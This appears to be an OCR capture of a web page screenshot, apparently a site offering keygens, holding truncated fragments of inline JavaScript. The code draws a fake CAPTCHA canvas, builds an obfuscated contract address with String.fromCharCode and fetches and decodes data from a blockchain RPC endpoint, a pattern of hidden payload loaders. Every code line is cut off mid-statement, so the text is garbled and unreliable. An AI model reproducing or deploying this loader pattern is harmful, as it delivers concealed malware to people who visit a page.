
📆 Last updated: 2026-02-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
Dual-core for keygens